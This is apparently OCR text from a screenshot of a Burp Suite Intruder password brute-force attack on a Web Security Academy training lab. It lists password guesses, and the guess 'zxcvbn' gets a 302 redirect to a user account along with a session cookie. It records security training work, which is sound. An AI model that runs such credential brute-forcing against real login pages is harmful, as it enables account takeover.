 Attack Save Columns 3. Intruder attack of https://0ab6002503f37b8d80ef6297001700d6.web-security-academy.net ...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Length
60 michelle 200 6500
61 jessica 200 6497
62 pepper 200 6500
63 1111 200 6516
64 zxcvbn 302 184
65 555555 200 6583
66 11111111 200 6604
67 131313 200 6601
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=ag
3 Set-Cookie: session=ACGLlnCwhJZhdwrrZ9iFukD8Nk2GpW4R; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Finished